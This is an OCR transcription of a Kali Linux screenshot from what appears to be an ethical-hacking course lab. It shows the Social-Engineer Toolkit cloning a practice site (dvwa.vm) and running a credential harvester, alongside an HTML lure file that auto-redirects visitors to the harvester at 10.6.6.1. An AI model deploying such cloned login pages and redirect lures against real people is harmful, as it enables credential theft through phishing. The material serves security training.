 1 2 3 4
20:40
root@Kali: /home/kali
File Actions Edit View Help
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://dvwa.v
m
[*] Cloning the website: http://dvwa.vm
[*] This could take a little bit...
The best way to use this attack is if username and
password form fields are available. Regardless, thi
s captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harveste
r Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arri
ves below:
~/Desktop/ladies.html - Mousepad
File Edit Search View Document Help
1 <html>
2 <head>
3 <meta http-equiv="refresh" content="0; url=http://10.6.6.1"/>
4 </head>
5 </html>
6
Ethical Hacker Kali VM